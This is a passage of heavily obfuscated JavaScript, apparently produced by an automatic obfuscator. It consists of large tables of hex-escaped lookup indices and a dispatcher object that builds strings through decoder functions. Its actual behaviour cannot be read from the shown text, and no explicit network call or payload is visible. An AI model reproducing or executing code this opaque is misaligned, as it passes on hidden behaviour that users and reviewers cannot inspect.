\x30\x78\x62\x32',p2:'\x30\x78\x31\x33\x62',p3:'\x30\x78\x31\x64\x31',p4:'\x30\x78\x62\x62',p5:'\x30\x78\x63\x66',p6:'\x30\x78\x66\x39',p7:'\x30\x78\x65\x63',p8:'\x30\x78\x31\x33\x30',p9:'\x30\x78\x61\x30',pe:'\x30\x78\x36\x31',pl:'\x30\x78\x64\x30',pS:'\x30\x78\x33\x38',pA:'\x30\x78\x32\x63\x64',pE:'\x30\x78\x32\x61\x61',pf:'\x30\x78\x33\x34\x31',pa:'\x30\x78\x32\x37\x65',pz:'\x30\x78\x39\x61',po:'\x30\x78\x38\x63',pV:'\x30\x78\x31\x39\x39',pQ:'\x30\x78\x31\x33\x33',pi:'\x30\x78\x35',pp:'\x30\x78\x34\x65',pm:'\x30\x78\x31\x33',pW:'\x30\x78\x38',pX:'\x30\x78\x37\x64',pc:'\x30\x78\x32\x34',pT:'\x30\x78\x62\x62',ph:'\x30\x78\x35\x61',pq:'\x30\x78\x32\x32\x30',pU:'\x30\x78\x32\x30\x36',pL:'\x30\x78\x32\x32\x66',ps:'\x30\x78\x32\x37\x66',pD:'\x30\x78\x32\x39\x34',pO:'\x30\x78\x31\x65\x63',pB:'\x30\x78\x31\x65\x64',pY:'\x30\x78\x32\x33\x35',pJ:'\x30\x78\x34\x63',pt:'\x30\x78\x36\x35',pK:'\x30\x78\x31\x37',pP:'\x30\x78\x31\x31\x33',pC:'\x30\x78\x31\x33\x34',px:'\x30\x78\x31\x38\x36',pR:'\x30\x78\x31\x37\x36',pZ:'\x30\x78\x31\x39\x37',pr:'\x30\x78\x32\x30\x65',pb:'\x30\x78\x31\x31\x39',pg:'\x30\x78\x31\x31\x35',pd:'\x30\x78\x32\x63',pk:'\x30\x78\x35\x31',pv:'\x30\x78\x36\x34',pw:'\x30\x78\x32\x38',py:'\x30\x78\x32\x37\x35',pI:'\x30\x78\x32\x31\x31',pN:'\x30\x78\x32\x35\x66',pH:'\x30\x78\x31\x64\x37',pG:'\x30\x78\x31\x64\x34',pu:'\x30\x78\x31\x39\x38',pF:'\x30\x78\x31\x63\x63',pj:'\x30\x78\x31\x66\x61',pn:'\x30\x78\x31\x32\x66',pM:'\x30\x78\x63\x66',m0:'\x30\x78\x39\x33',m1:'\x30\x78\x32\x66',m2:'\x30\x78\x33\x30',m3:'\x30\x78\x31\x39\x39',m4:'\x30\x78\x32\x32\x33'},aO={e:'\x30\x78\x33\x39\x62',l:'\x30\x78\x33\x37\x34',E:'\x30\x78\x32\x64\x61',a:'\x30\x78\x32\x61\x62',z:'\x30\x78\x33\x33\x32',o:'\x30\x78\x32\x66\x38',V:'\x30\x78\x32\x39\x61',Q:'\x30\x78\x32\x38\x65',i:'\x30\x78\x32\x66\x30',p:'\x30\x78\x32\x36\x35',m:'\x30\x78\x31\x63\x61',W:'\x30\x78\x32\x62\x63',X:'\x30\x78\x32\x38\x35',c:'\x30\x78\x32\x66\x35',T:'\x30\x78\x32\x35\x63',h:'\x30\x78\x33\x61\x66',q:'\x30\x78\x33\x39\x65',U:'\x30\x78\x33\x63\x30',L:'\x30\x78\x33\x34\x65',s:'\x30\x78\x33\x64\x35',D:'\x30\x78\x33\x31',O:'\x30\x78\x36\x36',B:'\x30\x78\x62\x64',Y:'\x30\x78\x32',J:'\x30\x78\x32\x39',t:'\x30\x78\x32\x39\x30',K:'\x30\x78\x32\x34\x38',P:'\x30\x78\x31\x61\x39',C:'\x30\x78\x32\x36\x34',x:'\x30\x78\x31\x65\x62',R:'\x30\x78\x32\x61\x32',Z:'\x30\x78\x32\x38\x31',r:'\x30\x78\x32\x34\x31',b:'\x30\x78\x32\x38\x66',g:'\x30\x78\x32\x31\x30',d:'\x30\x78\x32\x32\x61',k:'\x30\x78\x32\x64\x37',v:'\x30\x78\x33\x30\x36',w:'\x30\x78\x32\x62\x61',y:'\x30\x78\x32\x63\x34',I:'\x30\x78\x34\x37\x66',N:'\x30\x78\x34\x39\x61',H:'\x30\x78\x34\x35\x37',G:'\x30\x78\x34\x61\x64',u:'\x30\x78\x34\x37\x64',F:'\x30\x78\x34\x30\x37',j:'\x30\x78\x33\x38\x33',n:'\x30\x78\x34\x30\x61',aB:'\x30\x78\x33\x36\x34',aY:'\x30\x78\x34\x38\x62',aJ:'\x30\x78\x32\x32\x36',at:'\x30\x78\x32\x36\x39',aK:'\x30\x78\x32\x39\x33',aP:'\x30\x78\x31\x62\x65',aC:'\x30\x78\x32\x30\x30',ax:'\x30\x78\x32\x36\x38',aR:'\x30\x78\x32\x30\x30',aZ:'\x30\x78\x32\x61\x34',ar:'\x30\x78\x32\x62\x61',ab:'\x30\x78\x32\x34\x66',ag:'\x30\x78\x31\x64\x63',ad:'\x30\x78\x32\x37\x39',ak:'\x30\x78\x32\x36\x62',av:'\x30\x78\x31\x64\x36',aw:'\x30\x78\x32\x32\x61',ay:'\x30\x78\x31\x36\x38',aI:'\x30\x78\x31\x65\x36',aN:'\x30\x78\x31\x61\x31',aH:'\x30\x78\x31\x63\x33',aG:'\x30\x78\x65\x64',au:'\x30\x78\x32\x33\x32',aF:'\x30\x78\x31\x65\x32',aj:'\x30\x78\x31\x32\x32',an:'\x30\x78\x31\x38\x65',aM:'\x30\x78\x33\x34\x34',z0:'\x30\x78\x33\x30\x38',z1:'\x30\x78\x33\x37\x38',z2:'\x30\x78\x32\x38\x32',z3:'\x30\x78\x33\x31\x62'},as={e:'\x30\x78\x31\x66',l:'\x30\x78\x35\x62',E:'\x30\x78\x32\x30\x66',a:'\x30\x78\x35\x63'},ah={e:'\x30\x78\x32\x66\x30',l:'\x30\x78\x32\x32\x35',E:'\x30\x78\x32\x39\x32',a:'\x30\x78\x32\x64\x34',z:'\x30\x78\x32\x36\x38',o:'\x30\x78\x34\x36',V:'\x30\x78\x36\x37',Q:'\x30\x78\x34\x35',i:'\x30\x78\x62\x63',p:'\x30\x78\x31\x66',m:'\x30\x78\x32\x39\x31',W:'\x30\x78\x32\x34\x38',X:'\x30\x78\x32\x38\x30',c:'\x30\x78\x31\x65\x38',T:'\x30\x78\x32\x31\x31',h:'\x30\x78\x61\x32',q:'\x30\x78\x61\x39',U:'\x30\x78\x37\x65',L:'\x30\x78\x34\x38',s:'\x30\x78\x62\x37',D:'\x30\x78\x32\x65\x64',O:'\x30\x78\x33\x61\x36',B:'\x30\x78\x33\x32\x33',Y:'\x30\x78\x32\x63\x63',J:'\x30\x78\x32\x62\x38',t:'\x30\x78\x63\x30',K:'\x30\x78\x31\x30\x37',P:'\x30\x78\x31\x38\x34',C:'\x30\x78\x66\x37',x:'\x30\x78\x31\x32\x33',R:'\x30\x78\x32\x39\x64',Z:'\x30\x78\x32\x35\x36',r:'\x30\x78\x32\x31\x38',b:'\x30\x78\x31\x63\x38',g:'\x30\x78\x32\x62\x63',d:'\x30\x78\x36\x34',k:'\x30\x78\x37\x63',v:'\x30\x78\x36\x62',w:'\x30\x78\x31\x31',y:'\x30\x78\x33\x65',I:'\x30\x78\x33\x37',N:'\x30\x78\x38\x34',H:'\x30\x78\x39\x64',G:'\x30\x78\x63\x37',u:'\x30\x78\x34\x39\x39',F:'\x30\x78\x34\x63\x38',j:'\x30\x78\x33\x66\x38',n:'\x30\x78\x35\x32\x34',aq:'\x30\x78\x35\x34\x30',aU:'\x30\x78\x35\x38\x63',aL:'\x30\x78\x35\x33\x35',as:'\x30\x78\x35\x61\x61',aD:'\x30\x78\x35\x63\x33',aO:'\x30\x78\x35\x33\x39',aB:'\x30\x78\x31\x34\x35',aY:'\x30\x78\x65\x62',aJ:'\x30\x78\x66\x65',at:'\x30\x78\x31\x37\x64',aK:'\x30\x78\x31\x30\x38',aP:'\x30\x78\x33\x37\x34',aC:'\x30\x78\x33\x63\x34',ax:'\x30\x78\x33\x35\x39',aR:'\x30\x78\x33\x31\x39',aZ:'\x30\x78\x33\x38\x64',ar:'\x30\x78\x66\x35',ab:'\x30\x78\x65\x34',ag:'\x30\x78\x31\x33\x38',ad:'\x30\x78\x65\x35',ak:'\x30\x78\x62\x66',av:'\x30\x78\x65\x39',aw:'\x30\x78\x31\x33\x66',ay:'\x30\x78\x39\x33',aI:'\x30\x78\x32\x39',aN:'\x30\x78\x39\x66',aH:'\x30\x78\x31\x32\x62',aG:'\x30\x78\x33\x38',au:'\x30\x78\x63\x31',aF:'\x30\x78\x31\x33\x61',aj:'\x30\x78\x31\x31\x31',an:'\x30\x78\x31\x62\x31',aM:'\x30\x78\x32\x35\x39',z0:'\x30\x78\x31\x34\x36',z1:'\x30\x78\x33',z2:'\x30\x78\x33\x33',z3:'\x30\x78\x38',z4:'\x30\x78\x33\x36',z5:'\x30\x78\x33\x39',z6:'\x30\x78\x33\x30\x62',z7:'\x30\x78\x33\x35\x31',z8:'\x30\x78\x33\x35\x33',z9:'\x30\x78\x33\x64\x30',ze:'\x30\x78\x33\x34\x34',zl:'\x30\x78\x34\x32',zS:'\x30\x78\x31\x62',zA:'\x30\x78\x35\x65',zE:'\x30\x78\x36\x31',zf:'\x30\x78\x34\x36',za:'\x30\x78\x35\x34\x38',zz:'\x30\x78\x34\x66\x31',zo:'\x30\x78\x35\x34\x31',zV:'\x30\x78\x35\x64\x37',zQ:'\x30\x78\x35\x63\x62',zi:'\x30\x78\x64\x65',zp:'\x30\x78\x66\x65',zm:'\x30\x78\x31\x32\x62',zW:'\x30\x78\x38\x39',zX:'\x30\x78\x31\x63\x63',zc:'\x30\x78\x65\x35',zT:'\x30\x78\x33\x63',zh:'\x30\x78\x31\x37\x63',zq:'\x30\x78\x31\x37\x66',zU:'\x30\x78\x65\x66',zL:'\x30\x78\x34\x35\x61',zs:'\x30\x78\x34\x39\x65',zD:'\x30\x78\x34\x36\x31',zO:'\x30\x78\x34\x35\x32',zB:'\x30\x78\x34\x32\x33',zY:'\x30\x78\x31\x37\x31',zJ:'\x30\x78\x64\x63',zt:'\x30\x78\x36\x63',zK:'\x30\x78\x31\x36\x32',zP:'\x30\x78\x66\x37',zC:'\x30\x78\x33\x37',zx:'\x30\x78\x63\x64',zR:'\x30\x78\x37\x35',zZ:'\x30\x78\x37\x64',zr:'\x30\x78\x38\x62',zb:'\x30\x78\x33\x39\x36',zg:'\x30\x78\x32\x64\x33',zd:'\x30\x78\x33\x34\x31',zk:'\x30\x78\x32\x65\x64',zv:'\x30\x78\x33\x38\x31',zw:'\x30\x78\x31\x63\x62',zy:'\x30\x78\x32\x39\x63',zI:'\x30\x78\x32\x32\x32',zN:'\x30\x78\x31\x39\x63',zH:'\x30\x78\x32\x62\x39',zG:'\x30\x78\x31\x66',zu:'\x30\x78\x34\x61',zF:'\x30\x78\x37\x38',zj:'\x30\x78\x63\x33',zn:'\x30\x78\x33\x61',zM:'\x30\x78\x34\x30',o0:'\x30\x78\x32\x34',o1:'\x30\x78\x36',o2:'\x30\x78\x34\x66',o3:'\x30\x78\x66\x30',o4:'\x30\x78\x36\x35',o5:'\x30\x78\x35\x35',o6:'\x30\x78\x34\x31',o7:'\x30\x78\x36\x38',o8:'\x30\x78\x66',o9:'\x30\x78\x62\x38',oe:'\x30\x78\x31\x36',ol:'\x30\x78\x64\x66',oS:'\x30\x78\x31\x30\x62',oA:'\x30\x78\x31\x31\x39',oE:'\x30\x78\x62\x62',of:'\x30\x78\x61\x62',oa:'\x30\x78\x34\x64',oz:'\x30\x78\x34\x61',oo:'\x30\x78\x31\x32',oV:'\x30\x78\x39\x34',oQ:'\x30\x78\x65\x30',oi:'\x30\x78\x34\x33',op:'\x30\x78\x64\x33',om:'\x30\x78\x32\x30\x61',oW:'\x30\x78\x32\x35\x63',oX:'\x30\x78\x32\x32\x37',oc:'\x30\x78\x32\x38\x61',oT:'\x30\x78\x32\x31\x30',oh:'\x30\x78\x35\x38\x65',oq:'\x30\x78\x35\x66\x30',oU:'\x30\x78\x36\x31\x34',oL:'\x30\x78\x35\x31\x37',os:'\x30\x78\x36\x31\x31',oD:'\x30\x78\x35',oO:'\x30\x78\x38\x64',oB:'\x30\x78\x32\x61',oY:'\x30\x78\x31\x65\x38',oJ:'\x30\x78\x31\x39\x33',ot:'\x30\x78\x32\x30\x38',oK:'\x30\x78\x32\x30\x63',oP:'\x30\x78\x32\x30\x64',oC:'\x30\x78\x34\x37\x31',ox:'\x30\x78\x34\x32\x37',oR:'\x30\x78\x34\x61\x30',oZ:'\x30\x78\x34\x38\x65',or:'\x30\x78\x34\x31\x61',ob:'\x30\x78\x35\x33\x37',og:'\x30\x78\x34\x65\x62',od:'\x30\x78\x34\x65\x65',ok:'\x30\x78\x34\x62\x36',ov:'\x30\x78\x35\x34\x31',ow:'\x30\x78\x32\x34',oy:'\x30\x78\x62\x63',oI:'\x30\x78\x33\x32',oN:'\x30\x78\x31\x33',oH:'\x30\x78\x31\x65\x39',oG:'\x30\x78\x32\x33\x31',ou:'\x30\x78\x32\x33\x37',oF:'\x30\x78\x32\x39\x33',oj:'\x30\x78\x31\x62\x66',on:'\x30\x78\x33\x62',oM:'\x30\x78\x39\x66',V0:'\x30\x78\x36\x34',V1:'\x30\x78\x36\x61',V2:'\x30\x78\x62\x64',V3:'\x30\x78\x31\x33\x63',V4:'\x30\x78\x65\x66',V5:'\x30\x78\x31\x36\x31',V6:'\x30\x78\x64\x34',V7:'\x30\x78\x31\x64\x64',V8:'\x30\x78\x32\x30\x65',V9:'\x30\x78\x32\x33\x39',Ve:'\x30\x78\x32\x37\x65',Vl:'\x30\x78\x32\x33\x39',VS:'\x30\x78\x31\x65\x66',VA:'\x30\x78\x31\x65\x32',VE:'\x30\x78\x32\x31\x30',Vf:'\x30\x78\x32\x38\x65',Va:'\x30\x78\x32\x39\x35',Vz:'\x30\x78\x31\x39\x62',Vo:'\x30\x78\x31\x63\x36',VV:'\x30\x78\x32\x32\x33',VQ:'\x30\x78\x32\x33\x65',Vi:'\x30\x78\x32\x32\x64',Vp:'\x30\x78\x32\x36\x63',Vm:'\x30\x78\x32\x38\x39',VW:'\x30\x78\x32\x30\x37',VX:'\x30\x78\x32\x36\x36',Vc:'\x30\x78\x31\x39\x63',VT:'\x30\x78\x39\x65',Vh:'\x30\x78\x31\x30\x65',Vq:'\x30\x78\x32\x36',VU:'\x30\x78\x63',VL:'\x30\x78\x34\x39',Vs:'\x30\x78\x34\x62\x66',VD:'\x30\x78\x34\x62\x39',VO:'\x30\x78\x35\x30\x62',VB:'\x30\x78\x34\x35\x31',VY:'\x30\x78\x34\x64\x39',VJ:'\x30\x78\x31\x64\x38',Vt:'\x30\x78\x32\x34\x63',VK:'\x30\x78\x32\x33\x34',VP:'\x30\x78\x32\x37\x37',VC:'\x30\x78\x32\x35\x34',Vx:'\x30\x78\x31\x36\x61',VR:'\x30\x78\x31\x35\x31',VZ:'\x30\x78\x31\x36\x36',Vr:'\x30\x78\x64\x35'},a3={e:'\x30\x78\x31\x31\x39',l:'\x30\x78\x31\x38\x62',E:'\x30\x78\x62\x65',a:'\x30\x78\x37\x37'},fF={e:'\x30\x78\x34\x31\x39',l:'\x30\x78\x33\x38\x33',E:'\x30\x78\x34\x34\x62',a:'\x30\x78\x33\x66\x35',z:'\x30\x78\x33\x37\x31'},fW={e:'\x30\x78\x36\x36\x32',l:'\x30\x78\x31\x65',E:'\x30\x78\x37\x61',a:'\x30\x78\x31\x37\x65'},fm={e:'\x30\x78\x32\x30\x32',l:'\x30\x78\x32\x30\x31',E:'\x30\x78\x31\x36\x62',a:'\x30\x78\x31\x66\x32',z:'\x30\x78\x32\x61\x34'},Ef={e:'\x30\x78\x31\x65\x62',l:'\x30\x78\x33\x63',E:'\x30\x78\x33\x61\x32',a:'\x30\x78\x37\x33'},EE={e:'\x30\x78\x65\x39',l:'\x30\x78\x34\x61',E:'\x30\x78\x61\x35',a:'\x30\x78\x31\x30\x62'},E9={e:'\x30\x78\x32\x31\x61',l:'\x30\x78\x31\x66\x63',E:'\x30\x78\x31\x36\x65',a:'\x30\x78\x31\x34\x30',z:'\x30\x78\x31\x37\x64'},E7={e:'\x30\x78\x65\x30',l:'\x30\x78\x31\x30\x66',E:'\x30\x78\x31\x34\x36',a:'\x30\x78\x31\x38\x66',z:'\x30\x78\x31\x38\x39'},E1={e:'\x30\x78\x32\x38\x37',l:'\x30\x78\x32\x35\x65',E:'\x30\x78\x32\x65\x31',a:'\x30\x78\x32\x33\x63',z:'\x30\x78\x32\x61\x64'},AM={e:'\x30\x78\x65\x37',l:'\x30\x78\x31\x34\x66',E:'\x30\x78\x31\x62\x33',a:'\x30\x78\x31\x30\x38',z:'\x30\x78\x31\x38\x64'},Aj={e:'\x30\x78\x66\x63',l:'\x30\x78\x39\x62',E:'\x30\x78\x31\x64\x30',a:'\x30\x78\x31\x35\x35',z:'\x30\x78\x31\x33\x33'},Au={e:'\x30\x78\x32\x35\x31',l:'\x30\x78\x32\x34\x35',E:'\x30\x78\x31\x65\x63',a:'\x30\x78\x32\x32\x61',z:'\x30\x78\x32\x64\x38'},Aw={e:'\x30\x78\x31\x36\x65',l:'\x30\x78\x31\x31\x33',E:'\x30\x78\x62\x38',a:'\x30\x78\x31\x33\x39',z:'\x30\x78\x31\x33\x64'},Ak={e:'\x30\x78\x31\x63\x64',l:'\x30\x78\x32\x39\x62',E:'\x30\x78\x32\x37\x35',a:'\x30\x78\x31\x63\x63',z:'\x30\x78\x32\x64\x38'},Ar={e:'\x30\x78\x38\x61'},AZ={e:'\x30\x78\x33\x30\x37'},AR={e:'\x30\x78\x64\x35',l:'\x30\x78\x35\x64',E:'\x30\x78\x31\x32\x34',a:'\x30\x78\x31\x35',z:'\x30\x78\x37\x64',o:'\x30\x78\x62\x39',V:'\x30\x78\x34\x62',Q:'\x30\x78\x34',i:'\x30\x78\x34\x39',p:'\x30\x78\x33\x38',m:'\x30\x78\x34\x34',W:'\x30\x78\x62\x66',X:'\x30\x78\x38\x63',c:'\x30\x78\x65\x36',T:'\x30\x78\x64\x35'},AY={e:'\x30\x78\x39\x65',l:'\x30\x78\x38\x63',E:'\x30\x78\x65\x36',a:'\x30\x78\x31\x33\x65'},Aq={e:'\x30\x78\x33',l:'\x30\x78\x31\x34\x39',E:'\x30\x78\x31\x62\x62',a:'\x30\x78\x64\x62'},Ah={e:'\x30\x78\x32\x33\x32',l:'\x30\x78\x31\x32',E:'\x30\x78\x39\x35',a:'\x30\x78\x33\x34'},AT={e:'\x30\x78\x32\x38\x65',l:'\x30\x78\x31\x64\x62',E:'\x30\x78\x32\x35\x33',a:'\x30\x78\x32\x35\x65',z:'\x30\x78\x31\x66\x39',o:'\x30\x78\x31\x35\x37',V:'\x30\x78\x31\x38\x30',Q:'\x30\x78\x32\x31\x62',i:'\x30\x78\x31\x63\x63',p:'\x30\x78\x31\x37\x61',m:'\x30\x78\x32\x32\x63',W:'\x30\x78\x31\x65\x33',X:'\x30\x78\x32\x38\x38',c:'\x30\x78\x33\x31\x65',T:'\x30\x78\x32\x36\x39',h:'\x30\x78\x31\x38\x37',q:'\x30\x78\x31\x66\x39',U:'\x30\x78\x31\x63\x39',L:'\x30\x78\x32\x66\x66',s:'\x30\x78\x32\x61\x39',D:'\x30\x78\x32\x65\x33',O:'\x30\x78\x32\x61\x34'},Aa={e:'\x30\x78\x31\x61\x36'},Af={e:'\x30\x78\x32\x31\x64'},AE={e:'\x30\x78\x32\x65\x36'},AA={e:'\x30\x78\x34\x36\x31',l:'\x30\x78\x34\x32\x32',E:'\x30\x78\x34\x32\x36',a:'\x30\x78\x34\x61\x35',z:'\x30\x78\x34\x30\x35',o:'\x30\x78\x35\x33\x39',V:'\x30\x78\x35\x34\x37',Q:'\x30\x78\x34\x66\x65',i:'\x30\x78\x34\x63\x32',p:'\x30\x78\x35\x32\x66',m:'\x30\x78\x64\x32',W:'\x30\x78\x33\x62',X:'\x30\x78\x61\x66',c:'\x30\x78\x31\x34\x66',T:'\x30\x78\x37\x33',h:'\x30\x78\x63\x66',q:'\x30\x78\x31\x32\x63',U:'\x30\x78\x31\x35\x38',L:'\x30\x78\x61\x61',s:'\x30\x78\x65\x61',D:'\x30\x78\x34\x32\x35',O:'\x30\x78\x35\x33\x31',B:'\x30\x78\x34\x36\x62',Y:'\x30\x78\x34\x61\x35',J:'\x30\x78\x34\x63\x36',t:'\x30\x78\x36\x36',K:'\x30\x78\x63\x31',P:'\x30\x78\x37\x61',C:'\x30\x78\x63',x:'\x30\x78\x34\x64',R:'\x30\x78\x34\x62\x36',Z:'\x30\x78\x34\x66\x66',r:'\x30\x78\x34\x65\x66',b:'\x30\x78\x35\x35\x36',g:'\x30\x78\x35\x64\x37',d:'\x30\x78\x36\x62',k:'\x30\x78\x37\x63',v:'\x30\x78\x35\x39',w:'\x30\x78\x63\x61',y:'\x30\x78\x36\x31',I:'\x30\x78\x39\x32',N:'\x30\x78\x31\x30\x65',H:'\x30\x78\x64',G:'\x30\x78\x34\x34',u:'\x30\x78\x61\x64',F:'\x30\x78\x36\x38',j:'\x30\x78\x31\x30\x35',n:'\x30\x78\x31\x35\x36',AE:'\x30\x78\x62\x38'},AS={e:'\x30\x78\x66\x39',l:'\x30\x78\x36\x37\x34',E:'\x30\x78\x31\x39\x36',a:'\x30\x78\x33\x30'},Al={e:'\x30\x78\x31\x61',l:'\x30\x78\x31\x38\x63',E:'\x30\x78\x31\x37\x37',a:'\x30\x78\x65\x66'},z={'\x75\x43\x74\x41\x51':e4(-aZ.e,aZ.l,-aZ.E,aZ.a,aZ.z)+e4(-aZ.o,-aZ.V,-aZ.Q,-aZ.i,-aZ.p)+'\x2b\x24','\x6e\x75\x65\x55\x66':function(L,s){return L(s);},'\x66\x6f\x74\x6f\x68':e4(-aZ.m,-aZ.W,-aZ.X,-aZ.c,-aZ.T)+e4(-aZ.h,-aZ.q,-aZ.U,-aZ.L,-aZ.s)+e7(-aZ.D,-aZ.O,-aZ.B,-aZ.Y,-aZ.J)+'\x64','\x65\x4d\x69\x4d\x4b':function(L,s){return L===s;},'\x55\x54\x64\x47\x4f':e7(-aZ.t,-aZ.K,-aZ.P,-aZ.C,-aZ.x)+e4(-aZ.R,-aZ.Z,-aZ.r,-aZ.b,-aZ.g),'\x6c\x45\x56\x5a\x44':e6(aZ.d,aZ.k,aZ.v,aZ.w,aZ.y)+e8(-aZ.I,-aZ.N,-aZ.H,-aZ.G,-aZ.u),'\x61\x65\x42\x43\x79':function(L,s,D){return L(s,D);},'\x4a\x73\x63\x68\x57':function(L){return L();},'\x78\x47\x6a\x63\x7a':function(L,s){return L===s;},'\x76\x41\x5a\x44\x44':e5(-aZ.F,-aZ.j,-aZ.n,-aZ.ar,-aZ.H)+e5(-aZ.ab,-aZ.ag,-aZ.ad,-aZ.ak,-aZ.av),'\x75\x64\x5a\x71\x62':e4(-aZ.aw,-aZ.ay,-aZ.aI,-aZ.aN,-aZ.aH)+e8(aZ.aG,aZ.au,aZ.aF,aZ.aj,aZ.an),'\x65\x58\x44\x67\x76':e5(-aZ.aM,-aZ.z0,-aZ.c,-aZ.z1,-aZ.z2)+e5(-aZ.z3,-aZ.z4,-aZ.z5,-aZ.z6,-aZ.z7)+e6(aZ.z8,aZ.z9,aZ.ze,aZ.zl,aZ.zS)+'\x21','\x68\x78\x4c\x56\x52':function(L,s){return L!==s;},'\x44\x62\x41\x72\x78':e7(-aZ.zA,-aZ.zE,-aZ.zf,-aZ.za,-aZ.zz)+e6(aZ.zo,aZ.zV,aZ.zQ,aZ.zi,aZ.zp),'\x47\x52\x56\x4f\x66':function(L,s){return L>s;},'\x44\x4a\x6c\x63\x6e':function(L,s){return L<s;},'\x52\x59\x52\x76\x64':e7(-aZ.zm,-aZ.zW,-aZ.zX,-aZ.zc,-aZ.zT)+e8(-aZ.zh,-aZ.I,-aZ.zq,-aZ.n,-aZ.zU)+e8(-aZ.zL,-aZ.zs,-aZ.zD,aZ.zO,-aZ.zB)+e5(-aZ.zY,-aZ.zJ,-aZ.zt,-aZ.n,-aZ.zK)+e6(aZ.zP,aZ.zC,aZ.zx,aZ.zR,aZ.zZ)+e6(aZ.zr,aZ.zb,aZ.zg,aZ.zd,aZ.zk)+e8(-aZ.zv,-aZ.zw,-aZ.zy,-aZ.zI,-aZ.zN)+e8(-aZ.zH,-aZ.zG,-aZ.zu,-aZ.zF,-aZ.zj)+e8(-aZ.zn,-aZ.zM,aZ.o0,aZ.o1,aZ.o2)+e7(-aZ.o3,-aZ.o4,-aZ.o5,-aZ.o6,-aZ.o7),'\x67\x62\x49\x56\x53':function(L,s){return L(s);},'\x50\x56\x4a\x41\x51':e6(aZ.o8,aZ.o9,aZ.oe,aZ.ol,aZ.oS)+'\x75\x74','\x41\x47\x64\x6f\x70':function(L,s){return L===s;},'\x72\x4a\x4c\x66\x76':e8(-aZ.oA,aZ.R,aZ.oE,aZ.of,aZ.oa)+e4(-aZ.oz,-aZ.oo,aZ.oV,aZ.oQ,-aZ.oi)+e5(-aZ.z4,-aZ.op,-aZ.om,-aZ.oW,-aZ.ak)+e5(-aZ.oX,-aZ.oc,-aZ.oT,-aZ.oX,-aZ.oh)+e8(aZ.oq,-aZ.oU,aZ.oL,-aZ.os,aZ.oD)+e5(-aZ.oO,-aZ.zN,-aZ.zT,-aZ.x,-aZ.zt)+e8(-aZ.oB,-aZ.oY,-aZ.oJ,-aZ.ot,-aZ.oK)+e6(aZ.oP,aZ.oC,aZ.ox,aZ.oR,aZ.oZ),'\x71\x76\x77\x69\x58':function(L,s,D,O){return L(s,D,O);},'\x63\x46\x75\x51\x59':function(L,s){return L>=s;},'\x59\x65\x55\x53\x6c':function(L,s){return L*s;},'\x6c\x53\x58\x64\x58':e8(-aZ.or,aZ.ob,aZ.og,aZ.o1,-aZ.od)+e7(-aZ.ok,-aZ.ov,-aZ.ow,-aZ.oy,-aZ.ab)+e4(-aZ.oI,-aZ.oN,-aZ.oH,-aZ.o0,-aZ.oG)+e7(-aZ.ou,-aZ.oF,-aZ.oj,-aZ.on,-aZ.oM)+e6(aZ.V0,aZ.V1,aZ.V2,aZ.V3,aZ.V4)+e5(-aZ.V5,-aZ.V6,-aZ.V7,-aZ.V8,-aZ.V9)+e4(-aZ.Ve,-aZ.Vl,-aZ.VS,-aZ.VA,-aZ.VE)+'\x6e\x67','\x53\x68\x4f\x72\x70':e8(-aZ.Vf,-aZ.Va,-aZ.Vz,-aZ.Vo,-aZ.VV),'\x65\x46\x51\x52\x6d':function(L,s){return L+s;},'\x70\x4e\x77\x59\x52':e4(-aZ.VQ,aZ.Vi,aZ.Vp,-aZ.Vm,-aZ.of)+e5(-aZ.VW,-aZ.VX,-aZ.Vc,-aZ.zm,-aZ.VT)+e6(aZ.Vh,aZ.Vq,aZ.VU,aZ.z2,aZ.VL)+e6(aZ.Vs,aZ.VD,aZ.VO,aZ.VB,aZ.VY)+e6(aZ.VJ,aZ.Vt,aZ.VK,aZ.VP,aZ.VC)+e6(aZ.Vx,aZ.VR,aZ.VZ,aZ.o9,aZ.Vr)+e4(-aZ.Vb,-aZ.Vg,-aZ.Vd,-aZ.Vk,-aZ.Vv)+'\x74\x3a','\x6a\x48\x59\x59\x58':e6(aZ.Vw,aZ.Vy,aZ.VI,aZ.VN,aZ.VH)+e5(-aZ.VG,-aZ.t,-aZ.Vu,-aZ.VF,-aZ.Vj)+'\x65\x64','\x58\x53\x6b\x4f\x49':e6(aZ.Vn,aZ.VM,aZ.Q0,aZ.Q1,aZ.Q2)+'\x6e','\x5a\x78\x67\x64\x4c':function(L,s){return L||s;},'\x47\x43\x6c\x56\x4e':function(L,s,D){return L(s,D);},'\x6d\x52\x73\x45\x4d':e6(aZ.Q3,aZ.Q4,aZ.Q5,aZ.Q6,aZ.Q7)+e6(aZ.Q8,aZ.zf,aZ.Q9,aZ.Qe,aZ.Ql),'\x69\x76\x6a\x47\x67':function(L,s,D){return L(s,D);},'\x72\x49\x4e\x4c\x72':function(L,s){return L===s;},'\x64\x54\x64\x77\x4f':e6(aZ.zE,aZ.QS,aZ.QA,aZ.oh,aZ.V7)+e6(aZ.QE,aZ.Qf,aZ.Qa,aZ.Qz,aZ.Qo)+e7(-aZ.QV,-aZ.QQ,-aZ.c,-aZ.Qi,-aZ.Qp)+e8(-aZ.Qm,aZ.Vz,aZ.QW,-aZ.QX,-aZ.Qc),'\x71\x66\x42\x63\x67':e5(-aZ.Qo,-aZ.QT,-aZ.zK,-aZ.Qh,-aZ.Qq)+e5(-aZ.QU,-aZ.QL,-aZ.Qs,-aZ.QD,-aZ.QO)+e6(aZ.QB,aZ.QY,aZ.Q3,aZ.QJ,aZ.Qt),'\x68\x4b\x6d\x6b\x77':function(L,s,D){return L(s,D);},'\x43\x6e\x69\x6f\x68':function(L){return L();},'\x79\x70\x4e\x41\x79':e8(-aZ.QK,aZ.QP,-aZ.QC,aZ.Qx,-aZ.QR)+e8(-aZ.QZ,aZ.Qr,-aZ.Qb,-aZ.VF,-aZ.E)+e7(-aZ.oW,-aZ.Qg,-aZ.Qd,-aZ.Qk,-aZ.Qv),'\x64\x71\x45\x6d\x5a':e5(-aZ.zF,-aZ.Qw,-aZ.Qy,-aZ.QI,-aZ.QN),'\x58\x53\x6a\x79\x63':e8(-aZ.QH,-aZ.G,aZ.QG,-aZ.Qu,-aZ.oz),'\x42\x4f\x43\x79\x78':e4(-aZ.QF,-aZ.Qj,-aZ.Qn,-aZ.QM,-aZ.oO)+'\x36\x39','\x79\x56\x4b\x62\x4f':function(L,s){return 